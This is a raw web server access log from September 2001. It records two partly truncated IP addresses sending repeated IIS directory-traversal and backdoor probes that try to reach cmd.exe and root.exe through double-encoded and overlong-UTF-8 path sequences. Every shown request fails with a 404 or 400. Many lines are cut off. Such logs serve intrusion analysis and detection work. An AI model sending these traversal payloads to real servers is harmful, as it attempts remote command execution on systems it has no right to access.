 5.211.249 - - [18/Sep/2001:17:00:01 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
5.211.249 - - [18/Sep/2001:17:00:03 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
5.211.249 - - [18/Sep/2001:17:00:05 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
5.211.249 - - [18/Sep/2001:17:00:06 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
5.211.249 - - [18/Sep/2001:17:00:08 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
5.211.249 - - [18/Sep/2001:17:00:10 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+d
5.211.249 - - [18/Sep/2001:17:00:12 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+d
5.211.249 - - [18/Sep/2001:17:00:14 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c..
5.211.249 - - [18/Sep/2001:17:00:16 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
5.211.249 - - [18/Sep/2001:17:00:17 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
5.211.249 - - [18/Sep/2001:17:00:18 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
5.211.249 - - [18/Sep/2001:17:00:20 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
5.211.249 - - [18/Sep/2001:17:00:22 +0200] "GET /scripts/..%%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 29
5.211.249 - - [18/Sep/2001:17:00:23 +0200] "GET /scripts/..%%35c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 400 291
5.211.249 - - [18/Sep/2001:17:00:25 +0200] "GET /scripts/..%25%35%63../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404
5.211.249 - - [18/Sep/2001:17:00:27 +0200] "GET /scripts/..%252f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.179.21 - - [18/Sep/2001:17:00:43 +0200] "GET /scripts/root.exe?/c+dir HTTP/1.0" 404 286
.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.179.21 - - [18/Sep/2001:17:00:45 +0200] "GET /MSADC/root.exe?/c+dir HTTP/1.0" 404 284
.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.179.21 - - [18/Sep/2001:17:00:47 +0200] "GET /c/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.179.21 - - [18/Sep/2001:17:00:49 +0200] "GET /d/winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 294
.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.179.21 - - [18/Sep/2001:17:00:51 +0200] "GET /scripts/..%255c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 308
.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.179.21 - - [18/Sep/2001:17:00:53 +0200] "GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.179.21 - - [18/Sep/2001:17:00:55 +0200] "GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir
.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../w
.179.21 - - [18/Sep/2001:17:00:57 +0200] "GET /msadc/..%255c../..%255c../..%255c/..%c1%1c../..%c1%1c../..%c1%1c../w
.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:00:59 +0200] "GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:01 +0200] "GET /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:03 +0200] "GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:04 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307
.179.21 - - [18/Sep/2001:17:01:05 +0200] "GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir HTTP/1.0" 404 307